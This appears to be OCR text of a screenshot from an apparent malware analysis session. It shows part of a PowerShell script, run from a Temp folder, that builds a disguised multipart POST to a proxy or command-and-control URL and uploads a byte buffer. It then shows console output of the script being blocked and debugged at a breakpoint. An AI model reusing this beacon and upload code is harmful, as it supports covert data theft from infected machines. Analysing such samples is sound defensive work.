 31 try
32 {
33 if($bd -eq $null){
34 $bd=New-Object byte[] 0
35 }
36 $unm=-join((48..57)|Get-Random -Count 12|%{[char]$_})
37 $fnm=-join((48..57)|Get-Random -Count 12|%{[char]$_})+".dat"
38 $bdy="--" + (Get-Date -Format yyyy-MM-dd-hh-mm-ss-fffffff) + "--"
39 $rq=[System.Net.WebRequest]::create($pxy + "?v=" + $unm)
40 $rq.Method="POST"
41 $rq.ContentType="multipart/form-data; boundary=$bdy"
42 $rq.TimeOut=120000
43 $rq.ReadWriteTimeout=120000
44 $rq.UserAgent = "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
45 $pbdy=stoub("`r`n`r`n--" + $bdy + "`r`nContent-Disposition: form-data; name=`"_sessid1`"`r`n`r`n" + $tid + "`r`n--" + $bdy + "`r`nContent-Disposition: form-data
46 $ebdy=stoub("`r`n--" + $bdy + "`r`n")
47 $rq.ContentLength=$pbdy.Length + $bds + $ebdy.Length;
48 $w=$rq.GetRequestStream()
49 $w.Write($pbdy,0,$pbdy.Length)
50 $w.Flush()
51 if($bds -gt 0)
52 {
53 $w.Write($bd,0,$bds)
54 $w.Flush()
55 }
56 $w.Write($ebdy,0,$ebdy.Length)
PS C:\Windows\system32> C:\Users\Shyt\AppData\Local\Temp\ujzwbyjntbpmh.ps1
无法加载文件 C:\Users\Shyt\AppData\Local\Temp\ujzwbyjntbpmh.ps1，因为在此系统中禁止执行脚本。有关详细信息，请参阅 "get-help about_signing"。
At line:0 char:0
PS C:\Windows\system32> C:\Users\Shyt\AppData\Local\Temp\ujzwbyjntbpmh.ps1
[DBG]>>> 命中 “C:\Users\Shyt\AppData\Local\Temp\ujzwbyjntbpmh.ps1:599”上的行断点